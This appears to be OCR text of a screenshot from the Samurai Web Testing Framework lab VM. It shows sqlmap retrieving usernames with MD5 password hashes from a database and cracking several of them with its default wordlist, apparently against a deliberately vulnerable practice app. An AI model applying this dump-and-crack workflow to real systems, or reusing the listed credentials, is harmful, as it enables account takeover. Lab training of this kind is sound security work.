 Desktop
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
[07:26:58] [INFO] retrieved: "pablo","0d107d09f5bbe40cade3de5c71e9e9b7"
[07:26:58] [INFO] retrieved: "smithy","5f4dcc3b5aa765d61d8327deb882cf99"
[07:26:58] [INFO] analyzing table dump for possible password hashes
[07:26:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[07:28:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapw55X494706/sqlm
aphashes-WAOLvm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[07:30:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/samurai/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[07:31:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[07:32:32] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[07:32:32] [INFO] starting 2 processes
[07:32:33] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678
922e03'
[07:32:35] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fc
c69216b'
[07:32:36] [INFO] current status: ehusx... \
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32 Firefox Gnome-terminal 07:32 AM